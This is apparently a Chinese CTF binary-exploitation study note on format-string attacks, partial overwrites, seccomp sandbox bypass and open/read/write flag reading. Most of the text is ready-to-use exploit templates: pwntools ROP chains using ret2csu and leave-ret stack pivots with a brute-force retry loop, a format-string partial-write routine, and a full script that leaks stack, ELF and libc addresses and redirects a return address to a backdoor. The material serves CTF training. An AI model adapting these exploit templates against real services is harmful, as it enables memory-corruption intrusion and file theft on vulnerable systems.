
就是跟我们输入输出报错有关的stdin/stdout/stderr
一般改写stderr,因为stdin在用着,stdout也可能用着,改stderr最安全
当然改之前需要查看一下这两个的偏移有多少,过远的话需要partial write的bytes就会增多

可以看出我这里只有后3bytes不一样
可能能用的模板我放最下面(模板可能有点年久失修了 可以自己写一个
格式化字符串
格式化字符串原理就是类似printf("%p") 后面原本是要跟上一个参数的,但是没有,这个时候printf就会从栈上去取这个参数
所以出现
printf(input) 的时候就会出现格式化字符串漏洞
格式化字符串leak
这个时候输入为%p-%p-%p-%p 什么的就可以leak出栈上的数据啦
接下来主要关注如何修改数据
栈上fmt
格式化字符串中有一个参数是%lln, %n, %hn, %hhn 这个是修改一个指针所指向的地址的值
如:
printf("%n", &test_data)这个时候就会修改test_data为0
修改的值为什么是由前面输出过的字符个数决定的,所以通常配合%c使用
printf("%3735928559c%n", &test_data)这个就会修改test_data为0xdeadbeef
还有要注意这几个的区别
%lln, %n, %hn, %hhn 分别是修改8bytes、4bytes、2bytes、1bytes
在打远程的时候尽量选择%hn 甚至%hhn ,因为%xxxc打印了多少个字符,全都是输出回来给你的,如果过大,会导致传输的数据包非常多,链接可能会爆炸
而栈上的fmt实现任意地址写的话,原理来说就是往栈里写一个地址,然后通过%9$n 之类的选择这个值作为参数传递给printf,从而任意地址写
pwntools有自带的工具
fmtstr_payload(offset, writes, numbwritten=0, write_size=‘byte’)
第一个参数表示格式化字符串的偏移;
第二个参数表示需要利用%n写入的数据,采用字典形式,我们要将printf的GOT数据改为system函数地址,就写成{printfGOT:
systemAddress};本题是将0804a048处改为0x2223322
第三个参数表示已经输出的字符个数,这里没有,为0,采用默认值即可;
第四个参数表示写入方式,是按字节(byte)、按双字节(short)还是按四字节(int),对应着hhn、hn和n,默认值是byte,即按hhn写。
fmtstr_payload函数返回的就是payload非栈上fmt
非栈上的fmt和栈上的fmt最大的区别是,没法往栈里写地址了,需要在栈里找一条链,多次写才能够实现任意地址写
我们知道栈上的%n能够通过A的偏移改C的值

而指向环境变量是每个elf都存在的一条链,可以利用这条链进行攻击
因为现在的D是环境变量字符串,我们需要修改它为我们要控制的地址
当然在那之前还需要解决一个问题,那就是环境变量地址不对齐问题→这个很重要
这个问题是也就是C的地址不一定是以0或者8结尾,这会导致我们通过$xxx偏移去寻找这个地址会失败,会影响我们后续的利用
思路如下:
通过B→C→D这条链,修改1bytes D的值
然后再通过A→B→C这条链,修改1bytes C的值, 让C+1
由此循环八次,就可以修改D为一个我们想要的地址,结束之后还需要将C修改为原来的C

这里是修改D为栈上指向返回地址的地方
同理 我们就可以通过B→C→D-E这条链,修改E为任意地址,实现返回地址的挟持
利用模板:
"""
利用链为A->B->C->D
这里的offset1是A对应的offset
这里的offset2是B对应的offset
这里的chain2是C的值
这里的target是目标D的值
prefix是sendafter的前缀
"""
def fmlstr(offset1, offset2, chain2, target, prefix): # partial write
for i in range(8):
if (target&0xff) != 0:
if i != 0:
sa(prefix, "%{}c%{}$hhn".format(((chain2&0xff) + i), offset1).encode() + b'\x00')
sleep(0.1)
sa(prefix, "%{}c%{}$hhn".format((target&0xff), offset2).encode() + b'\x00')
sleep(0.1)
else:
if i != 0:
sa(prefix, "%{}c%{}$hhn".format(((chain2&0xff) + i), offset1).encode() + b'\x00')
sleep(0.1)
sa(prefix, "%{}$hhn".format(offset2).encode() + b'\x00')
sleep(0.1)
target >>= 8
sa(prefix, "%{}c%{}$hhn".format((chain2&0xff), offset1).encode() + b'\x00')完整利用模板放最下面
shellcode以及ORW
pwntools中有一个asm模块可以将汇编转成shellcode
使用方法:
pad = asm("""
pop rax
mov rsp, rax
add rsp, 0x200
syscall
ret
""")
p.send(pad)沙箱:
沙箱是为了防止程序出现恶意的syscall而设置的保护
查看规则工具:seccomp-tools
(pwn)hkbin@hkbin-ubuntu22:~/Workspace/lilac/Summer_train/week1/MasterOfSandbox$ seccomp-tools dump ./pwn
The only chance to pass the entrance.
1
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x0d 0xc000003e if (A != ARCH_X86_64) goto 0015
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x0a 0xffffffff if (A != 0xffffffff) goto 0015
0005: 0x15 0x09 0x00 0x00000000 if (A == read) goto 0015
0006: 0x15 0x08 0x00 0x00000001 if (A == write) goto 0015
0007: 0x15 0x07 0x00 0x00000002 if (A == open) goto 0015
0008: 0x15 0x06 0x00 0x00000011 if (A == pread64) goto 0015
0009: 0x15 0x05 0x00 0x00000013 if (A == readv) goto 0015
0010: 0x15 0x04 0x00 0x00000028 if (A == sendfile) goto 0015
0011: 0x15 0x03 0x00 0x0000003b if (A == execve) goto 0015
0012: 0x15 0x02 0x00 0x00000127 if (A == preadv) goto 0015
0013: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 0015
0014: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0015: 0x06 0x00 0x00 0x00000000 return KILL可以看到设置了黑名单过滤,read/write/open/pread64/readv/sendfile/execve/preadv/execveat这些操作都会被KILL掉
一般execve和execveat被杀掉的情况下,只能选择ORW了
ORW即open/read/write 通过打开文件,然后读取文件内容,最后再输出到标准输出,这样我们就获得了文件内容
所有syscall可以查看这个https://syscalls.mebeim.net/?table=x86/64/x64/latest
在里面可以查看这些syscall的平替,以及调用的时候寄存器该有什么参数
read/readv/pread64/preadv/preadv2
write/writev/pwrite64/pwritev/pwritev2
open/openat/openat2
execve/execveat
查完这些之后可以去man一下查看是怎么用的
比如preadv2


也就是他会有一个iovec结构体,里面记录着从哪里开始读,要读多长,然后rsi记录着有多少个这样的结构体,另外两个置0即可
模板
pwncli csugadget burp force final
"""对于给了libc的栈溢出漏洞通用模板,要求题目下发了libc以及在溢出的时候rdx能维持到最后read的大小(否则考虑csu_gadget) 模板默认read_size 0x100"""
@bomber(3)
def pwn():
CurrentGadgets.set_find_area(find_in_elf=True, find_in_libc=False, do_initial=False)
"""maychange"""
#overflow_size = 0x80
padding = b'a'*0x40
bss_stdout_addr = 0x601030
bss_addr = 0x601400
"""maychange"""
pad = flat([
padding,
0,
CurrentGadgets.ret2csu(edi=0, rsi=bss_addr, rdx=0x2d8, call_array_addr=elf.got['read']),
CurrentGadgets.pop_rbp_ret(), bss_addr,
CurrentGadgets.leave_ret()
])
s(pad)
"""may change out stack"""
base_struct = flat([
b'/flag\x00\x00\x00',
CurrentGadgets.ret2csu(edi=0, rsi=bss_stdout_addr, rdx=3, call_array_addr=elf.got['read']), # patial write1 -> open
CurrentGadgets.ret2csu(edi=bss_addr, rsi=0, rdx=0, call_array_addr=bss_stdout_addr), # call open
CurrentGadgets.ret2csu(edi=0, rsi=bss_stdout_addr, rdx=3, call_array_addr=elf.got['read']), # patial write2 -> read
CurrentGadgets.ret2csu(edi=3, rsi=bss_addr-0x100, rdx=0x50, call_array_addr=bss_stdout_addr), # call read
CurrentGadgets.ret2csu(edi=0, rsi=bss_stdout_addr, rdx=3, call_array_addr=elf.got['read']), # patial write3 -> write
CurrentGadgets.ret2csu(edi=1, rsi=bss_addr-0x100, rdx=0x50, call_array_addr=bss_stdout_addr) # call write
])
s(base_struct)
sleep(0.05)
open = libc.sym['open']
read = libc.sym['read']
write = libc.sym['write']
s(p64(open)[:3]) # open
sleep(0.05)
s(p64(read)[:3]) # read
sleep(0.05)
s(p64(write)[:3]) # write
sleep(0.05)
flag = rn(0x30)
log2_ex(flag)
return flag
while True:
try:
flag = pwn()
if flag != b"":
break
except:
gift.io.close()
gift.io = copy_current_io()pwncli Gadget burp force final
"""对于给了libc的栈溢出漏洞通用模板,要求题目下发了libc以及在溢出的时候rdx能维持到最后read的大小(否则考虑csu_gadget) 模板默认read_size 0x100"""
@bomber(3)
def pwn():
CurrentGadgets.set_find_area(find_in_elf=True, find_in_libc=False, do_initial=False)
"""maychange"""
#overflow_size = 0x80
padding = b'a'*0x40
bss_stdout_addr = 0x601030
bss_addr = 0x601400
main_read = 0x4008DC
pop_rbp = CurrentGadgets.pop_rbp_ret()
pop_rsi_r15 = CurrentGadgets.pop_rsi_r15_ret()
pop_rdi = CurrentGadgets.pop_rdi_ret()
leave_ret = CurrentGadgets.leave_ret()
"""maychange"""
pad = flat([
padding,
bss_addr,
pop_rsi_r15, bss_addr, 0,
elf.plt['read'], # read_again build base_struct in bss
pop_rsi_r15, bss_addr+0x100, 0,
elf.plt['read'], # read_again build base_struct in bss
leave_ret
])
s(pad)
"""may change out stack"""
base_struct = flat([
b'/flag\x00\x00\x00',
pop_rsi_r15, bss_stdout_addr+0x8, 0, # pop_rbp ret->our stack
elf.plt['read'],
pop_rsi_r15, bss_stdout_addr, 0, # partial write stdout->open
elf.plt['read'],
pop_rdi, bss_addr, # open
pop_rsi_r15, 0, 0,
pop_rbp, bss_stdout_addr-0x8,
leave_ret,
pop_rbp, bss_addr+0x98,
main_read, # re->rdx
pop_rdi, 0, # partial write stdout->read
pop_rsi_r15, bss_stdout_addr, 0,
elf.plt['read'],
pop_rdi, 3, # read
pop_rsi_r15, bss_addr-0x100, 0,
pop_rbp, bss_stdout_addr-0x8,
leave_ret,
pop_rdi, 0, # partial write stdout->write
pop_rsi_r15, bss_stdout_addr, 0,
elf.plt['read'],
pop_rdi, 1, # write
pop_rsi_r15, bss_addr-0x100, 0,
pop_rbp, bss_stdout_addr-0x8,
leave_ret
])
# read_again build base_struct in bss
"""maychange"""
s(base_struct[:0x100])
sleep(0.05)
s(base_struct[0x100:])
sleep(0.05)
# pop_rbp ret->our stack
bss_out_stack = flat([
pop_rbp, bss_addr+0x108, # for read
leave_ret,
0, 0,
0, 0,
0, 0,
0, 0,
0, 0,
pop_rbp, bss_addr+0x80, # for open
leave_ret
])
"""maychange"""
s(bss_out_stack)
sleep(0.05)
open = libc.sym['open'] + 0x4
read = libc.sym['read']
write = libc.sym['write']
s(p64(open)[:3]) # open
sleep(0.05)
s("\n") # for rdx recover
sleep(0.05)
s(p64(read)[:3]) # read
sleep(0.05)
s(p64(write)[:3]) # write
flag = rn(0x30)
log2_ex(flag)
return flag
while True:
try:
flag = pwn()
if flag != b"":
break
except:
gift.io.close()
gift.io = copy_current_io()非栈上fmtstr打环境变量利用链
"""
利用链为A->B->C->D
这里的offset1是A对应的offset
这里的offset2是B对应的offset
这里的chain2是C的值
这里的target是目标D的值
prefix是sendafter的前缀
"""
def fmlstr(offset1, offset2, chain2, target, prefix): # partial write
for i in range(8):
if (target&0xff) != 0:
if i != 0:
sa(prefix, "%{}c%{}$hhn".format(((chain2&0xff) + i), offset1).encode() + b'\x00')
sleep(0.1)
sa(prefix, "%{}c%{}$hhn".format((target&0xff), offset2).encode() + b'\x00')
sleep(0.1)
else:
if i != 0:
sa(prefix, "%{}c%{}$hhn".format(((chain2&0xff) + i), offset1).encode() + b'\x00')
sleep(0.1)
sa(prefix, "%{}$hhn".format(offset2).encode() + b'\x00')
sleep(0.1)
target >>= 8
sa(prefix, "%{}c%{}$hhn".format((chain2&0xff), offset1).encode() + b'\x00')
offset1 = 28
offset2 = 43
ret_addr = 7
main_addr = 9
ru("Do you know repeater\n") # begin
pause()
# leak leak
sl("%43$p-%28$p-%9$p-%7$p") # get chain2 value
chain2 = int(r(14), 16)
ru("-")
leak_stack = int(r(14), 16)
log2_ex(hex(chain2))
log2_ex(hex(leak_stack))
# stack_point to ret_addr
target_addr = leak_stack - (0x7ffeb48785d8 - 0x7ffeb48784b8)
log2_ex(hex(target_addr))
ru("-")
leak_elf = int(r(14), 16)
log2_ex(hex(leak_elf))
elf_base = leak_elf - 0x127F
log2_ex(hex(elf_base))
# leak libc
ru("-")
leak_libc = int(r(14), 16)
log2_ex(hex(leak_libc))
libc_base = leak_libc - (0x73e105829d90 - 0x73e105800000)
log2_ex(hex(libc_base))
"""
# chain2 need to align 8
"""
new_chain2_byte = chain2 & 0xf0
sla(b"Do you know repeater\n", "%{}c%{}$hhn".format(new_chain2_byte, offset1).encode() + b'\x00') # get_new_chains2_byte
chain2 = ((chain2 >> 8) << 8) + new_chain2_byte
log2_ex("New chain2: ")
log2_ex(hex(chain2))
# calc distance from chain3(D) to chain2(C) -> effects by environ
offset = (chain2 - leak_stack) // 8
offset3 = offset2 + offset
# when data we need all leak, start attack
fmlstr(offset1, offset2, chain2, target_addr, b"Do you know repeater\n") # first time create pointer to ret_addr
pause()
fmlstr(offset2, offset3, target_addr, elf_base + 0x130D, b"Do you know repeater\n") # second time to change ret_addr to backdoor
pause()
s('bye~\x00')